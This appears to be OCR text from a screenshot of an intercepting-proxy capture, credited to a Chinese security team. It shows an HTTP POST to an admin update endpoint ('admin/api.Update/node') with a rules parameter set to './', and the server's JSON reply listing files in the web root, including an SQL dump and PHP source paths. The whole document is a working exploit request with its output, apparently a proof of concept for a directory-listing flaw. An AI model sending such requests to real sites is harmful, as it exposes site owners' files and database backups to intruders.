 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.html?s=admin/api.Update/node HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.3622
5 Content-Length: 22
6
7 rules=%5B%22.%2F%22%5d
Response
Raw Headers Hex JSON Beautifier MarkINFO
Pretty Raw Render \n Actions
7 Set-Cookie: PHPSESSID=74718ab5dcd5234e90bfd1e1d6a21fe9; path=/
8 Strict-Transport-Security: max-age=31536000
9 Content-Length: 215874
10
11 {
"code":1,
"info":"获取文件列表成功！",
"data":{
"rules":[
".\/"
],
"ignore":[
],
"list":[
{
"name":".\/404.html",
"hash":"24f7cf64b4fd3887739b7ba1dcbf18a2"
},
{
"name":".\/admin_v6.sql",
"hash":"a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name":".\/app\/admin\/command\/Articles.php",
"hash":"5172786140c2bfe4d5915b8c40c5673b"
},
川云安全团队